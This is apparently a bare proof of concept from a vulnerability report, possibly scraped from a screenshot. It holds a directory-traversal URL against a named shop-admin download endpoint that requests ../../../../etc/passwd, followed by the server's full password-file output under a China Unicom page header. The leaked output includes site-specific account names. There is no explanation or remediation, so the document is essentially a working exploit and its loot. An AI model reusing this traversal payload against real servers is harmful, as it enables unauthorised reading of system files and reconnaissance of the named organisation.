 http://www.on165.com/shopadmin/WEB-ROOT/download.jsp?file=../../../../etc/passwd
中国联通
访问最多 新手上路 最新头条
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin xfs:x:43:43:X Font Server:/etc
/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin pegasus:x:100:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:
/sbin/nologin htt:x:101:101:IIIMF Htt:/usr/lib/im:/sbin/nologin cqecipapp:x:500:501::/home/cqecipapp:/bin/bash cq_bssdata:x:501:502::/home/cq_bssdata:/bin/bash
cq_srv:x:502:503::/home/cq_srv:/bin/bash